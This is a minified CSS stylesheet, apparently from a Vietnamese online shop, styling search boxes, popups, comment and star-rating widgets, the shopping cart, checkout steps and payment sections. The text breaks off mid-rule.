.form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.shake{display:inline-block;-moz-animation:ringing 2.0s 3 ease 1.0s;-webkit-animation:ringing 2.0s 3 ease 1.0s;-o-animation:ringing 2.0s 3 ease 1.0s;-ms-animation:ringing 2.0s 3 ease 1.0s;animation:ringing 2.0s 3 ease 1.0s;-moz-transform-origin:50% 0;-webkit-transform-origin:50% 0;-o-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0}@-moz-keyframes ringing{0%{-moz-transform:rotate(-15deg)}2%{-moz-transform:rotate(15deg)}4%{-moz-transform:rotate(-18deg)}6%{-moz-transform:rotate(18deg)}8%{-moz-transform:rotate(-22deg)}10%{-moz-transform:rotate(22deg)}12%{-moz-transform:rotate(-18deg)}14%{-moz-transform:rotate(18deg)}16%{-moz-transform:rotate(-12deg)}18%{-moz-transform:rotate(12deg)}20%{-moz-transform:rotate(0deg)}}@-webkit-keyframes ringing{0%{-webkit-transform:rotate(-15deg)}2%{-webkit-transform:rotate(15deg)}4%{-webkit-transform:rotate(-18deg)}6%{-webkit-transform:rotate(18deg)}8%{-webkit-transform:rotate(-22deg)}10%{-webkit-transform:rotate(22deg)}12%{-webkit-transform:rotate(-18deg)}14%{-webkit-transform:rotate(18deg)}16%{-webkit-transform:rotate(-12deg)}18%{-webkit-transform:rotate(12deg)}20%{-webkit-transform:rotate(0deg)}}@-ms-keyframes ringing{0%{-ms-transform:rotate(-15deg)}2%{-ms-transform:rotate(15deg)}4%{-ms-transform:rotate(-18deg)}6%{-ms-transform:rotate(18deg)}8%{-ms-transform:rotate(-22deg)}10%{-ms-transform:rotate(22deg)}12%{-ms-transform:rotate(-18deg)}14%{-ms-transform:rotate(18deg)}16%{-ms-transform:rotate(-12deg)}18%{-ms-transform:rotate(12deg)}20%{-ms-transform:rotate(0deg)}}@keyframes ringing{0%{transform:rotate(-15deg)}2%{transform:rotate(15deg)}4%{transform:rotate(-18deg)}6%{transform:rotate(18deg)}8%{transform:rotate(-22deg)}10%{transform:rotate(22deg)}12%{transform:rotate(-18deg)}14%{transform:rotate(18deg)}16%{transform:rotate(-12deg)}18%{transform:rotate(12deg)}20%{transform:rotate(0deg)}}.font-tahoma{font-family:tahoma!important}.font-helvetica{font-family:Helvetica!important}.font-arial{font-family:arial!important}.font-lucida-grande{font-family:'lucida grande'!important}.font-verdana{font-family:'verdana'!important}.font-sans-serif{font-family:sans-serif!important}.padding-5{padding:5px}.padding-10{padding:10px}.padding-15{padding:15px}.padding-20{padding:20px}.padding-bottom-10{padding-bottom:10px}.padding-bottom-20{padding-bottom:20px}.sitecontact{padding-bottom:20px}.post-font{font:16px/25px tahoma}.map{min-height:450px;height:100%}.map-info{width:300px;display:inline-block}.map-info .map-info-name{font-size:16px;margin:0;padding:5px 0}.map-info .map-info-more{margin:0;padding:0;padding-top:0;color:#999}.searchbox .form-control{outline:0;font-size:inherit;border:0;height:32px;margin-left:0;border:1px solid #ccc;border-radius:4px 0 0 4px;-webkit-border-radius:4px 0 0 4px;border-right:0;box-shadow:none;-webkit-box-shadow:none}.searchbox .submitForm{background:url("images/icon-search.png") no-repeat scroll center center transparent;height:32px;width:30px;text-indent:-9999px;border:1px solid #ccc;border-radius:0 4px 4px 0;-webkit-border-radius:0 4px 4px 0;border-left:none}.searchbox .submitForm.text{background:0;width:auto;height:32px;text-indent:1px;padding:0 10px;border-left:1px solid #ccc}.searchbox .search-category{float:left;display:inline-block;overflow:hidden;border-right:0;height:32px;border:1px solid #ccc;border-radius:4px 0 0 4px;-webkit-border-radius:4px 0 0 4px}.searchbox .search-category .search-category-select{display:inline-block;position:relative;height:100%}.searchbox .search-category .search-category-select .down-arrow{border-color:transparent;border-style:solid;border-width:4px;content:" ";height:0;margin-top:-2px;width:0;position:absolute;top:50%;right:5px;border-top:5px solid;z-index:10}.searchbox .search-category .search-category-text{display:inline-block;height:100%;line-height:32px;margin:0 21px 0 9px;text-indent:1px;text-overflow:ellipsis;white-space:nowrap;max-width:180px;overflow:hidden;z-index:10}.searchbox .search-category .searchSelect{opacity:0;filter:alpha(opacity=0);visibility:visible;margin:0;outline:0 none;padding:0;position:absolute;cursor:pointer;height:100%;left:0;top:0;width:auto;z-index:1}.searchbox .search-category .searchSelect option{padding:2px 5px}.searchbox .has-feedback,.searchbox .search-inputbox{overflow:hidden}.searchbox .has-feedback .form-control-feedback{width:auto}.searchbox .search-category+.search-inputbox .form-control{border-radius:0;-webkit-border-radius:0;border-left:none}.searchbox .search-input-submit{float:right;display:inline-block}.searchbox .search-input-content{overflow:hidden}.menu-footer a{color:#333}.menu-footer .list-group-item{border:0;padding:3px 0}.menu-footer .list-group-item.active,.menu-footer .list-group-item.active:hover,.menu-footer .list-group-item.active:focus{color:inherit;background-color:transparent}.menu-footer .list-group .list-group{padding-left:5px}.menu-footer .menu-col .menu-origin>a{font-weight:bold}.menu-footer .list-group .list-group-item a{padding-left:0}.menu-footer .list-group .list-group-item a:before{border-width:4px;border-style:solid;border-color:transparent;border-left:5px solid;content:" ";display:inline-block;width:0;height:0}.menu-footer .list-group .menu-origin>a:before{border:0}.ivslider{height:400px}.cf-heading{font-size:15px}.introducebox{margin-bottom:20px}.introducebox .introduceinfo{display:inline-block;width:100%}.introducebox .introducetitle{margin-top:0;font-size:20px}.introducebox .introduceimage{width:300px;float:left}.introducebox .introducecontent{margin-left:320px;padding-bottom:20px;position:relative}.introducebox .introducecontent .viewmore{position:absolute;bottom:0;right:0}.LOpopup{background-color:rgba(0,0,0,0.7);bottom:0;display:none;left:0;overflow-y:hidden;padding:0;position:fixed;right:0;top:0;vertical-align:middle;width:100%;z-index:9999}.LOpopup .LOpopupDialogClass{background-color:white;border:4px solid #272727;box-shadow:0 0 1px rgba(0,0,0,0.25),0 1px 5px 3px rgba(0,0,0,0.05),0 5px 4px -3px rgba(0,0,0,0.06);width:800px;margin:60px auto}.LOpopup .LOpopupDialogHead{background:none repeat scroll 0 0 #0070cc;color:#fff;font-size:13px;font-weight:bold;padding:6px 0 7px 10px!important;border-top:1px solid #209aff}.LOpopup .closepopup{color:#8bcaff;cursor:pointer;float:right;font-size:11px;font-weight:bold;margin-right:10px;margin-top:-26px}.LOpopup .loading{display:none;background-image:url(../images/loading.gif);height:25px;width:23px;background-repeat:no-repeat;margin-top:8px;margin-left:6px}.LOpopup .LOpopupDialogBody{overflow-x:hidden;overflow-y:auto;max-height:600px;min-height:195px}.newsletters .input-group-addon .btn{background:0}.image-box .imageitem img{width:100%}.scrollup{width:40px;height:40px;opacity:.4;filter:alpha(opacity=40);position:fixed;bottom:50px;right:25px;display:none;text-indent:-9999px;background:url('images/icon_top.png') no-repeat;z-index:9999}.support-item .sp-icon{text-indent:-9999px;background:url('images/icons.png') no-repeat;width:16px;height:16px;display:inline-block;margin-right:3px;vertical-align:middle}.support-phone .sp-icon{background-position:-1px -57px}.support-fb .sp-icon{background-position:-1px -20px}.support-googleplus .sp-icon{background-position:-1px -38px}.support-twitter .sp-icon{background-position:-1px -75px}.support-skype .sp-icon{background-position:-21px -20px}.support-yahoo .sp-icon{width:12px;height:12px;margin-right:7px}.support-address .sp-icon{background-position:-21px -38px}.supportbox h3{font-size:inherit}.username-title{border-bottom:1px solid #f1f1f1;margin-bottom:20px;padding:10px 0}.attr-color,.attr-image{display:inline-block;height:20px;max-width:50px;min-width:20px;line-height:20px}.attr-color{border:1px solid #ccc;padding:0 5px;text-align:center}.wrapper-tags{margin:10px 0}.wrapper-tags a.tag_item{display:inline-block;height:20px;font:400 11px/20px arial;color:#656565;padding:0 10px;white-space:nowrap;background:#f1f1f1;margin:0 5px 5px 0;float:left}.wrapper-tags .txt_tag{margin-right:5px;background:#f1f1f1 url(images/bg_icon_tag.gif) no-repeat left top;padding:0 10px 0 20px;height:20px;color:#939393;float:left;font:400 11px/20px arial;margin:0 5px 0 0}.wrapper-tags a.tag_item:hover{background:#e2e2e2}#fb-root{height:0}#slider1_container a{display:block!important}//Comment Rating @hatv .comment_as_lv1{margin-bottom:10px}.comment_reply{background:#f1f1f1;margin-top:0;margin-left:60px;position:relative}.comment_ask{padding:5px 10px 5px}.comment_ask .reply-coment{margin-bottom:10px;padding-bottom:5px}.user-cmt-time{text-align:right}.action button{color:#333}.comment_ask_level2{background:#fff;padding:15px;margin:10px 0}.qtv{font-weight:bold;background:#fdd504;color:red}.showmore{text-align:right}.showmore a{color:#333}.showmore a:hover{color:cadetblue}.user-cmt{float:left;margin-right:10px}.user-cmt .user-cmt-avat{max-width:50px;max-height:50px}.reply-coment{display:none;padding:10px}.hidden_reply_cm{display:none}.comment_reply_hide{display:none}.avatar-name-fword{width:40px;height:40px;text-align:center;background:#ccc;border-radius:5px}.avatar-name-fword span{line-height:40px;font-weight:bold;text-transform:uppercase;font-size:14px}.box-dgsp{width:370px;float:left}.star-rate{width:130px;text-align:center;border-right:1px solid #ccc;float:left}.rating-box-comment{width:100px;height:20px;overflow:hidden;display:inline-block;background-size:20px}.box-dgsp .rating{background:url("images/danhgia.png") repeat-x;height:20px;float:left;background-size:20px}.product-customer-rating #rating_wrapper label{margin-bottom:0}.star-rate h5{font-size:18px;text-transform:uppercase}.value-rate{font-size:30px}.progess-rate{width:245px;padding-left:16px;padding-right:16px;margin-left:133px;padding-top:15px}.wrap-progress{overflow:hidden;margin-bottom:8px}.wrap-progress span{line-height:16px;margin-right:5px}.icon-t{display:inline-block;height:12px;width:12px;margin-top:2px;margin-left:2px;background-repeat:no-repeat;background-position:center center;background:url(img/adr-icon-star-gray.png) no-repeat}.vine-rating .progress{width:144px;margin-left:4px;margin-right:8px;margin-bottom:0;border-radius:0;box-shadow:none;background:#fff;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none}.progress-bar{background-color:#f9a825;color:#fff;float:left;font-size:12px;height:100%;line-height:20px;text-align:center;transition:width .6s ease 0s;width:0;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none}.vine-rating .wrap-progress span{line-height:16px}.vine-rating .wrap-progress .rate-number{display:inline-block;width:24px}.progress.pull-left{background-color:#ccc;width:50px;height:10px;margin-top:3px;margin-right:10px}.danhgia{margin-top:20px}.box-cmt{margin-left:380px}.social .social-item{float:left}.box-cmt-dgsp{padding-top:30px;margin-top:30px;border-top:1px solid #e3e3e3}.product-lq{margin-top:50px;border-top:1px solid #e3e3e3}.product-detail-right .rating-box-comment{margin:0;margin-bottom:15px}.rating{overflow:hidden;display:inline-block}.rating-input{position:absolute;left:0;top:-50px}.rating-star{display:block;float:right;width:24px;height:24px;background:url('images/stars.svg');-webkit-box-flex:0;-webkit-flex:0 0 24px;-ms-flex:0 0 24px;flex:0 0 24px}.rating-star:hover,.rating-star:hover ~ .rating-star,.rating-input:checked ~ .rating-star{background-position:-24px 0}.rating-input{display:none}.comment-box textarea{height:80px;min-height:80px;max-height:200px}.cart .page-title{margin:0 0 5px;padding:0 0 4px;float:left;width:100%}.panel-body{padding:0}.page-title h2{color:#000;font-family:'Roboto';font-size:30px;font-weight:500;text-transform:uppercase;margin-top:0;text-align:center;margin-bottom:15px;text-shadow:1px 0 1px #8c8080}.cart form{float:left;width:100%}.cart{background-color:#fff;padding:10px 0;margin-top:5px;float:left;width:auto}.cart .page-title{margin:0 0 5px;padding:0 0 4px}#shopping-cart-table{border:0;float:left;width:100%;background-color:#fff;text-align:left}.cart-table .btn-continue{float:left}button.button span{font-weight:400;text-transform:uppercase}button.button.btn-cart:before{content:"\f07a";font-family:'FontAwesome';margin-right:5px}button.button.btn-more:before{content:"\f061";font-family:'FontAwesome'}button.button.btn-continue:before{content:"\f061";font-family:FontAwesome;font-size:12px;padding-right:8px}.data-table td{line-height:20px;padding:10px;vertical-align:middle;border-bottom:1px solid #ddd}#shopping-cart-table tfoot tr td.last{border-top:0}#shopping-cart-table button.button{display:inline-block;border:0;background:#fff;padding:8px 12px;font-size:11px;text-align:center;white-space:nowrap;color:#333;font-weight:normal;transition:all .3s linear;-moz-transition:all .3s linear;-webkit-transition:all .3s linear;vertical-align:top;cursor:pointer;overflow:visible;width:auto;outline:0;-webkit-border-fit:lines;text-transform:uppercase;border:1px solid #ddd}#shopping-cart-table button.button:hover{background:#7bbd42;transition:all .3s linear;-moz-transition:all .3s linear;-webkit-transition:all .3s linear;color:#fff;border:1px #7bbd42 solid}button.button.btn-update:before{content:"\f021";font-family:FontAwesome;font-size:12px;padding-right:8px}button.button#empty_cart_button:before{content:"\f00d";font-family:FontAwesome;font-size:12px;padding-right:8px}.cart-table .btn-update,.cart-table .btn-empty{float:right;margin-left:8px;clear:initial}#shopping-cart-table input.qty{background:none repeat scroll 0 0 #fff;border:1px solid #ddd;font-size:15px;font-weight:normal;margin:0!important;outline:medium none;padding:8px 5px 8px 12px;width:140px}#shopping-cart-table .edit-bnt{float:left}.edit-bnt:before{content:"\f040";font-family:FontAwesome;font-size:12px}.edit-bnt span{display:none}#shopping-cart-table a.remove-item{float:initial!important;display:inline-block;font-size:20px;background-color:#fff;background-image:none;color:#999;cursor:pointer;padding:0;-moz-border-radius:0;border-radius:0;cursor:pointer;text-decoration:none;float:left;transition:all .3s linear;-moz-transition:all .3s linear;-webkit-transition:all .3s linear;border:0}#shopping-cart-table a.remove-item:before{content:"\f00d";font-family:FontAwesome;font-size:20px}#shopping-cart-table a.remove-item span{display:none}.totals h3{border-bottom:1px solid #ddd;color:#000;font-family:'Open Sans',sans-serif;font-size:15px;margin-bottom:5px;padding:10px 0;text-transform:uppercase;letter-spacing:1px}.cart-collaterals .col2-set .col-2{width:320px}.totals .inner{padding:4px 0 15px 0;background-color:#fff;margin-top:0}.cart-collaterals h3{font-size:15px;color:#000;margin-bottom:15px;border-bottom:1px #ddd solid;padding:10px 0;font-family:'Open Sans',sans-serif;text-transform:uppercase;letter-spacing:1px;margin-top:20px}#shipping-zip-form p{margin:2px 0 4px}.form-list{margin:0;padding:0;list-style:none}.form-list li{margin:0 0 10px;position:relative}.form-list label{position:relative;z-index:0;font-weight:normal;color:#333;display:inline}#shipping-zip-form .form-list label{display:block}.form-list label.required em{font-style:normal}.required em{color:#f00}.form-list .input-box{display:block;clear:both;margin-bottom:0}.form-list select{margin:5px 0 2px;width:100%;outline:0}.shipping{margin-top:20px}.discount{margin-top:20px}.shipping .form-list select{width:100%;background-color:#f0f0f0;border:1px #f0f0f0 solid;padding:10px}.form-list input.input-text{background:#f0f0f0;border:1px solid #f0f0f0;padding:10px;width:100%;margin-top:5px;outline:0;color:#aaa}.shipping .form-list input.input-text{width:100%}button.button.get-quote:before{content:"\f15c";font-family:FontAwesome;font-size:12px;padding-right:8px}input#coupon_code{margin:8px 0;width:100%}button.button.coupon:before{content:"\f02b";font-family:FontAwesome;font-size:12px;padding-right:8px}#shopping-cart-totals-table{float:right;width:100%;padding-bottom:8px}.cart .totals table th,.cart .totals table td{padding:5px;border:none!important;background:none!important;border:medium none!important;box-shadow:none!important;color:#333!important}.checkout{color:#666;padding-top:5px;text-align:center;list-style:none;padding:0;margin:0}button.button.btn-proceed-checkout{background:#333;padding:14px 45px 10px 45px;color:#ffcb08;width:100%;border:1px solid #ddd}button.button.btn-proceed-checkout:hover{background:#333;color:#ffcb08;border:1px #000 solid}button.button.btn-proceed-checkout span{font-family:'Roboto';font-size:14px}.checkout a{text-decoration:underline;color:#33c5fb;margin-top:10px;display:block}#shopping-cart-totals-table .price{font-size:14px;color:#7bbd42}#shopping-cart-totals-table strong span.price{font-weight:900}.a-right{text-align:right!important}.crosssel h2{border-bottom:1px solid #e5e5e5;color:#666;font-family:"Open Sans",sans-serif;font-size:16px;font-weight:bold;margin-bottom:0;padding-bottom:7px;text-align:left;text-transform:uppercase;width:100%}.variant-title{color:#686868}#shopping-cart-table thead th{font-family:'Roboto';font-size:14px;min-width:80px;text-align:center;border-right:1px solid #ebebeb}.shopping-cart-page .table-responsive{border-left:1px solid #ebebeb;border-top:1px solid #ebebeb}.data-table td{text-align:center;color:#000;font-family:'Roboto';font-size:15px;font-weight:500;border-right:1px solid #ebebeb}.data-table td span{display:inline-block}.data-table thead th,.data-table thead td,.data-table tfoot th,.data-table tfoot td,.cart .totals table th,.cart .totals table td{color:#333;border-bottom:1px solid #ccc;font-family:Arial,Helvetica,sans-serif}.data-table th{line-height:20px;padding:10px;font-weight:bold;font-size:12px;font-family:Arial,Helvetica,sans-serif}.data-table thead tr,.data-table tfoot tr{background-color:transparent}.cart-table .btn-update{height:38px}.cart-table .button:hover{border:1px solid #7bbd42;background:#7bbd42;color:#FFF}.cart-table .button{font-family:'Open Sans',sans-serif;border:1px #ddd solid;background:#fff;padding:5px 12px;transition:color 300ms ease-in-out 0s,background-color 300ms ease-in-out 0s,background-position 300ms ease-in-out 0s}.cart-table .btn-update,.cart-table .btn-empty{float:right;margin-left:8px}.data-table .price{font-size:13px;font-weight:normal;color:#7bbd42}#shopping-cart-table .product-image{float:left;margin-right:15px;height:90px}#shopping-cart-table .product-image img{height:100%!important}.totals-cart{float:right;width:420px}.process-payment{float:left;width:100%;margin-top:10px;margin-bottom:50px;border:1px solid #ebebeb}.process-payment ul{list-style:none;padding:0;margin:0}.process-payment ul li a{float:left;width:33.33333333%;text-align:center;height:37px;line-height:38px;text-transform:uppercase;font-family:'Roboto';color:#333;position:relative;white-space:nowrap}.process-payment ul li.active a:after{content:"";position:absolute;right:-13px;top:5px;border:17px solid #333;border-bottom:0;height:26px;border-left:none;width:26px;transform:rotate(45deg)}.process-payment ul li.active a:before{content:"";position:absolute;left:-13px;top:5px;border:17px solid #fff;border-bottom:0;height:26px;border-left:none;width:26px;transform:rotate(45deg)}.process-payment ul li.active a{background:#333;color:#ffcb08}.process-payment ul li:last-child a:after{display:none}#shopping-cart-table .product-name{margin:0;padding-bottom:0;font-size:14px;color:#000;font-family:'Roboto';font-size:17px;font-weight:500;clear:initial;margin-top:5px;line-height:21px;text-align:left;padding-right:25px}.box-btn-cart{float:left;width:340px;margin:30px 0}.item-btn-cart{float:left;width:100%}.item-btn-cart a{width:192px;float:left;text-align:center;border:1px solid #ddd;height:47px;line-height:48px;margin-right:15px;font-family:'Roboto';font-size:13px;margin-bottom:15px}.item-btn-cart a:hover{background:#333;color:#c0d34b}.item-btn-cart a i{margin-left:10px}.item-btn-cart a:last-child{margin-right:0}.item-btn-cart a.skip-buy{width:100%;text-transform:uppercase;margin-top:0}.shopping-cart-table-total{float:right;width:100%}.shopping-cart-table-total p{float:left;width:100%;border-top:0;font-family:'Roboto';font-size:14px;color:#333;margin-top:2px;font-weight:600}.shopping-cart-table-total p span{float:left;margin-top:3px}.shopping-cart-table-total p spam{float:right;font-size:17px}.shopping-cart-table-total hr{float:left;width:100%;margin:10px 0 10px 0}.total-fi spam{font-size:25px!important}.total-fi{margin-bottom:7px}#shopping-cart-table .quality-product-detail{width:140px;float:initial;margin:0 auto;margin-top:15px}#shopping-cart-table .quality-product-detail input{width:100%;border:1px solid #eee}.section-form-group .nice-select{width:100%}.section-form-group .nice-select.wide:hover{width:100%}.section-form-group .nice-select span{color:#c1a6a6;text-align:left;text-transform:none;width:100%;float:left;font-weight:500;font-family:"Roboto";line-height:39px}.section-form-group .nice-select:after{border-bottom:2px solid #c1a6a6;border-right:2px solid #c1a6a6;content:''}.nice-select:hover::after{border-bottom:2px solid #c1a6a6;border-right:2px solid #c1a6a6;content:''}.btn-order-success a:hover{background:#333;color:#c0d34b}.page-title p{font-family:'Roboto';font-size:14px;color:#333;text-align:center;margin:2px}.btn-order-success{float:left;width:100%;text-align:center;margin-top:30px}.btn-order-success a{width:295px;display:inline-block;float:initial;text-align:center;border:1px solid #ddd;height:47px;line-height:48px;margin-right:15px;font-family:'Roboto';font-size:13px;margin-bottom:15px}.ctn-infor-drive{width:880px;margin:0 auto}.method-payment{float:left;width:100%;margin:15px 0}.method-choice-payment{float:left;width:300px;padding-right:50px;margin-right:50px;border-right:1px solid #dedede}.method-choice-payment .text-clip{font-family:'Roboto';font-size:14px;text-transform:uppercase}.ctn-method-choice{padding-left:350px}.ctn-method-choice p{font-family:'Roboto';font-size:14px}.item-nowrap label{float:left;width:initial;margin-top:10px;margin-right:15px}.section-form-group .item-nowrap .nice-select{width:20%;float:left;clear:initial;margin-right:15px}.section-form-group .item-nowrap .nice-select.wide:hover{width:20%}.item-nowrap .input-form-group{float:left;width:25%}.account-bank{float:left;width:100%;margin-bottom:40px;margin-top:15px}.account-bank h2{font-family:'Roboto';font-size:14px;text-transform:uppercase;margin-top:30px;margin-bottom:10px}.account-bank p{font-family:Roboto;text-transform:none;margin-bottom:5px;font-weight:500}.fill-color{background:#333;color:#ffcb08;margin-top:40px}.img-bank{float:left;width:100%;margin-top:30px}.img-bank a{float:left;width:15%;text-align:center;border:1px dashed #ccc;border-radius:5px;margin:5px;opacity:.6}.img-bank a:hover{border:1px dashed #ffcb08;opacity:1}.cart{margin-bottom:30px}.cart-title h1{font-size:18px;font-weight:bold;font-family:"Roboto";color:#252525;border-bottom:3px solid #ff5c01;display:inline-block;text-transform:uppercase;padding:10px 0 7px;margin-bottom:15px}.cart .bg-cart-page{padding-bottom:15px;min-height:300px;position:relative}.cart .bg-cart-page .bg-scroll{overflow:hidden;border:1px solid #e1e1e1;border-top:0;margin-top:20px}.cart .bg-cart-page .bg-scroll .cart-thead{background:#f7f8f9;font-weight:bold;font-size:13px;clear:both;width:100%;border:1px solid #e1e1e1;border-left:none;border-right:0;float:left;color:#464646;text-align:center}.cart .bg-cart-page .bg-scroll .cart-tbody{width:100%;float:left;text-align:center;max-height:460px;overflow:overlay}.cart .bg-cart-page .bg-scroll .cart-thead>div{float:left;padding:10px;line-height:25px}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart{border-bottom:1px solid #eaeaea;width:100%;float:left}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart>div{float:left;padding:10px 10px 6px;line-height:20px;vertical-align:top}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart .product-image{min-height:75px;display:block}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart .product-image img{max-width:70px}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart:last-child{border-bottom:0}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart>div.a-left{text-align:left}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart .product-name{margin:0;padding-bottom:0;font-size:13px;font-weight:bold;line-height:20px}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart .product-name a{color:#252525;font-weight:bold}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart .variant-title{color:#686868}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart>div.a-right{text-align:right}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart .price{font-size:13px;font-weight:normal;color:#ff5c01}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart>div.a-center{text-align:center}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart .items-count{border:1px solid #ddd;outline:0;background:#fff;height:24px;width:21px;vertical-align:top;text-align:center;padding:0}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart .number-sidebar{border:1px solid #ddd;height:24px;margin-left:-1px;text-align:center;width:40px;margin-right:-1px}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart a.remove-item{background-image:none;color:#333;cursor:pointer;padding:0;-moz-border-radius:0;border-radius:0;cursor:pointer;text-decoration:none;border:0}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart a.remove-item:before{content:"\f014";font-family:FontAwesome;font-size:14px}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart a.remove-item span{display:none}.cart .bg-cart-page .cart-collaterals .totals h3{font-size:15px;margin-bottom:15px;border-bottom:1px #ddd solid;padding:10px 0;text-transform:uppercase;letter-spacing:1px;margin-top:20px;font-weight:bold;font-family:'Roboto';line-height:20px;display:none}.cart .bg-cart-page .cart-collaterals .totals .inner{padding:20px 0 15px 0;margin-top:0}.cart .bg-cart-page .cart-collaterals td,.cart .bg-cart-page .cart-collaterals th{border:0;padding:0;font-size:18px}.cart .bg-cart-page .cart-collaterals .totals .inner .checkout{color:#666;padding-top:5px;text-align:center;list-style:none;padding:0;margin:0}.cart .bg-cart-page .cart-collaterals .totals .inner .checkout .btn-proceed-checkout{background:#ff5c01;padding:12px 15px;color:#fff;width:100%;border:1px solid #ff5c01;border-radius:4px}.cart .bg-cart-page .cart-collaterals .totals .inner .checkout .btn-proceed-checkout:before{content:"\f00c";font-family:FontAwesome;font-size:20px;padding-right:5px}.cart .bg-cart-page .cart-collaterals .totals .inner .checkout .btn-proceed-checkout span{font-size:18px;font-weight:normal}.cart .bg-cart-page .cart-collaterals .totals .inner .checkout .btn-continue{margin-top:15px;width:100%;background:#ecebec;font-size:16px;padding:13px;border:1px solid #ddd;border-radius:4px}.cart .bg-cart-page .cart-collaterals .totals .inner .checkout .btn-continue:before{content:"\f060";font-family:FontAwesome;font-size:12px;padding-right:8px}.cart .bg-cart-page .cart-collaterals .totals .inner .checkout .btn-proceed-checkout:hover{background:#222;border:1px solid #222}.cart-droplist__content{display:none;width:300px;position:absolute;top:100%;right:0;background:#fff;padding:0;text-align:left;box-shadow:0 0 15px -5px rgba(0,0,0,0.4);z-index:999;color:#333}.cart .cart-droplist__content{position:relative;width:100%;display:block;box-shadow:none;border:1px solid #ddd;margin-top:15px;z-index:1}.cart-droplist__status{color:#333;overflow:hidden;padding:15px;text-align:left;font-size:14px;background:#f5f5f5;text-transform:none;font-weight:normal;border-bottom:1px #ddd solid}.cart-droplist__status i{color:#ff5c01;font-size:18px}.cart-droplist .mini-list{position:relative}.cart-droplist .mini-list .list-item-cart{padding:8px 15px 0 15px;max-height:252px;overflow:auto;list-style:none;margin:0}.cart-droplist .mini-list .list-item-cart .item{border-bottom:1px solid #eee;margin:5px 0 10px;overflow:hidden;padding:0 0 10px 0}.cart-droplist .mini-list .list-item-cart .item:last-child{margin:0;border-bottom:0 #eee solid}.cart-droplist .mini-list .list-item-cart .item .product-image{float:left;margin-right:10px}.cart-droplist .mini-list .list-item-cart .item .product-image img{max-width:55px}.cart-droplist .mini-list .list-item-cart .item .product-details{color:#333;position:relative;text-align:left;padding:0}.cart-droplist .mini-list .list-item-cart .item .product-details .fa-trash-o{position:absolute;right:0;color:#333}.cart-droplist .mini-list .list-item-cart .item .product-name a{color:#333;padding-right:25px;display:block;max-height:36px;overflow:hidden}.cart-droplist .mini-list .list-item-cart .item .product-details-bottom{color:#333;margin-top:10px;margin-bottom:5px}.cart-droplist .mini-list .list-item-cart .item .product-details-bottom .price{color:#463f3a;font-size:12px;display:inline-block;line-height:22px;font-weight:bold}.cart-droplist .mini-list .list-item-cart .item .product-details-bottom .quantity-select{display:inline-block;float:right}.cart-droplist .mini-list .list-item-cart .item .product-details-bottom .quantity-select button{border:1px solid #ddd;background:#fff;outline:0;height:20px;width:20px;font-size:10px;line-height:20px;text-align:center;padding:0}.cart-droplist .mini-list .list-item-cart .item .product-details-bottom .quantity-select .number-sidebar{border:1px solid #ddd;outline:0;text-align:center;font-size:12px;width:26px;height:20px;margin:0 -1px;line-height:20px;vertical-align:top}.cart-droplist .mini-list .list-item-cart .item .product-details-bottom .quantity-select button{border:1px solid #ddd;background:#fff;outline:0;height:20px;width:20px;font-size:10px;line-height:20px;text-align:center;padding:0}.cart-droplist .mini-list .top-subtotal{color:#333;font-size:16px;font-weight:bold;padding:12px 15px;padding-bottom:0;text-align:center;text-transform:none;border-top:1px solid #ddd}.cart-droplist .mini-list .top-subtotal .price{color:#f55856}.cart-droplist .mini-list .actions{padding:15px 20px;margin:0;overflow:hidden;background:#fff;padding-top:15px}.cart-droplist .mini-list .actions .btn-checkout{background:#ff5c01;color:#fff;font-size:14px;padding:8px 16px;text-align:left;cursor:pointer;text-decoration:none;width:100%;transition:color 300ms ease-in-out 0s,background-color 300ms ease-in-out 0s,background-position 300ms ease-in-out 0s;font-weight:bold;text-transform:uppercase;text-align:center;border:0;outline:0}.cart-droplist .mini-list .actions .btn-checkout.btn-return{margin-top:10px;background:#ecebec;border:1px solid #ddd;color:#252525}.form-group select{height:40px;width:100%;border-radius:4px;border:1px solid #ccc}.border-payment{-webkit-box-shadow:0 0 2px rgba(0,0,0,0.3);-moz-box-shadow:0 0 2px rgba(0,0,0,0.3);box-shadow:0 0 2px rgba(0,0,0,0.3);background-color:#fff;float:left;width:100%;margin-bottom:15px}.title-payment h2{padding:15px;border-bottom:1px solid #ccc;text-transform:uppercase;font-size:14px;margin:0;font-family:arial;font-weight:600}.infor-order{float:left;width:100%;padding:15px}.item-order{float:left;width:100%;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #ebebeb}.infor-order .item-order:last-child{margin-bottom:0}.item-order p a{color:#337ab7;text-decoration:none}.item-order p a:hover{color:#009846}.item-order p{width:75%;float:left}.item-order>span{float:right;width:25%;text-align:right;color:#515151}.item-order b{font-size:12px}.item-order img{max-width:50px;float:left;margin-right:10px}.total-order{float:left;width:100%;padding:15px 15px 15px 15px;border-top:1px solid #ebebeb}.total-order p{color:#999;margin-bottom:5px;font-size:13px}.total-order p>span{float:right;font-size:14px;color:#515151}.total-order h3{float:left;width:100%;color:#515151;margin-top:10px;padding-top:15px;border-top:1px solid #999}.total-order h3 p{font-size:16px;color:#000}.total-order h3 span{color:#ed1c24;font-size:20px;font-weight:700}.check-address{padding:0;float:left;width:100%}.check-address-border{border-bottom:1px dashed #ccc;padding:15px 